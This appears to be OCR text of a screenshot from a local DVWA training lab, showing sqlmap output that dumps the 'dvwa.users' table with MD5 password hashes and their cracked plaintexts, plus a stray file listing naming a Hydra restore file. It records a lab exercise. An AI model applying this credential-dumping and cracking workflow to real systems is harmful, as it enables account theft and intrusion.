 +---------+---------+----------------------------------+---------------------------------------------+----------
-+------------+---------------------+--------------+
| user_id | user    | avatar                           | password                                    | last_name
 | first_name | last_login          | failed_login |
+---------+---------+----------------------------------+---------------------------------------------+----------
-+------------+---------------------+--------------+
| 1       | admin   | /DVWA/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin
 | admin      | 2025-08-06 04:43:13 | 0            |
| 2       | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown
 | Gordon     | 2025-08-06 04:43:13 | 0            |
| 3       | 1337    | /DVWA/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me
 | Hack       | 2025-08-06 04:43:13 | 0            |
| 4       | pablo   | /DVWA/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso
 | Pablo      | 2025-08-06 04:43:13 | 0            |
| 5       | smithy  | /DVWA/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith
 | Bob        | 2025-08-06 04:43:13 | 0            |
+---------+---------+----------------------------------+---------------------------------------------+----------
-+------------+---------------------+--------------+
[06:10:16] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/127.0.0.1/dump/dv
wa/users.csv'
[06:10:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 06:10:16 /2025-08-06/
KALI
hydra.restore read_flag.o